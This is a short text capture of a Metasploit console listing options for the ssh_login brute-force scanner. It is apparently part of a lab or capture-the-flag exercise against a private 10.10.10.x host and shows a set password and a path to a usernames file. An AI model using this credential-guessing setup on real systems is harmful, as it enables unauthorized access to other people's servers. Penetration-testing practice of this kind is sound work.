 msf auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD jEhdIekWmdjE no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 10.10.10.7 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE ~/Desktop/exploits/users.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts